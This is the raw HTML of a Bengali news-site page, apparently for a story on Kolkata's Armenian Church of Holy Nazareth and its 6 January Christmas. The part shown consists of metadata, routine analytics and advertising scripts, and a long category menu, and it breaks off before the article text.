

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/armenian-church-of-holy-nazareth-in-kolkata
body_size: 10259
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/armenian-church-of-holy-nazareth-in-kolkata" />
<base href="https://www.bongodorshon.com/home/story_detail/armenian-church-of-holy-nazareth-in-kolkata" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title> আজ বড়োদিন উদযাপিত হয় কলকাতার এই গির্জায়  </title>
<meta name="keywords" content="আর্মেনিয়ান চার্চ, আর্মেনীয় গির্জা, কলকাতা, ইতিহাস, ক্রিসমাস, বড়োদিন, যিশুখ্রিস্ট " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="আর্মেনিয়ান চার্চ অফ দ্য হোলি নাজারেথ কলকাতার প্রাচীনতম গির্জা। ৬ জানুয়ারি বড়োদিন উদযাপিত হয় এখানে। আর্মেনিয়ানরা মনে করেন, যিশুখ্রিস্ট সেদিন জন্মেছিলেন।   ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/armenian-church-of-holy-nazareth-in-kolkata"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="আর্মেনিয়ান চার্চ অফ দ্য হোলি নাজারেথ কলকাতার প্রাচীনতম গির্জা। ৬ জানুয়ারি বড়োদিন উদযাপিত হয় এখানে। আর্মেনিয়ানরা মনে করেন, যিশুখ্রিস্ট সেদিন জন্মেছিলেন।   " />
<meta property="og:title" content=" আজ বড়োদিন উদযাপিত হয় কলকাতার এই গির্জায়  " />
<meta property="og:description" content="আর্মেনিয়ান চার্চ অফ দ্য হোলি নাজারেথ কলকাতার প্রাচীনতম গির্জা। ৬ জানুয়ারি বড়োদিন উদযাপিত হয় এখানে। আর্মেনিয়ানরা মনে করেন, যিশুখ্রিস্ট সেদিন জন্মেছিলেন।   " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/Armenian_Church_Calcutta_head.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/Armenian_Church_Calcutta_head.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="আর্মেনিয়ান চার্চ অফ দ্য হোলি নাজারেথ কলকাতার প্রাচীনতম গির্জা। ৬ জানুয়ারি বড়োদিন উদযাপিত হয় এখানে। আর্মেনিয়ানরা মনে করেন, যিশুখ্রিস্ট সেদিন জন্মেছিলেন।   " name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="আর্মেনিয়ান চার্চ অফ দ্য হোলি নাজারেথ কলকাতার প্রাচীনতম গির্জা। ৬ জানুয়ারি বড়োদিন উদযাপিত হয় এখানে। আর্মেনিয়ানরা মনে করেন, যিশুখ্রিস্ট সেদিন জন্মেছিলেন।   " name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Inauguration of Creches in tea garden area–Labour Deptt" data-date="2026-01-17" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-17', 'Click', 'Inauguration of Creches in tea garden area–Labour Deptt']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Inauguration-of-Creches-in-tea-garden-area–Labour-Deptt" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-17', 'Click', 'Inauguration of Creches in tea garden area–Labour Deptt']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/17_01_2025_Inauguration-of-Crèches--in-tea-garden-area–Labour-Deptt_Ben.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-17` 'Close', `Inauguration of Creches in tea garden area–Labour Deptt']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
